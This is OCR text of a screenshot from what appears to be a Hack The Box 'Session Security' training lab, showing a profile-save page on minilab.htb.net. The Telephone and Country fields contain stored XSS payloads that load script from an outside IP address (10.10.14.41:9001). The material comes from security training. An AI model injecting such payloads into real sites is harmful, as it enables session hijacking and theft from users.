 Session Security — Mozilla Firefox
minilab.htb.net/submit-solut
Session Security
minilab.htb.net/app/save/julie.rogers@example.com
UD
S
6
Are you sure you want to save changes?
Telephone:
<script src=http://10.10.14.41:9001/TelephoneField>
</script>
Country:
<script src=http://10.10.14.41:9001/CountryField>
</script>
Email:
julie.rogers@example.com
Save
Go back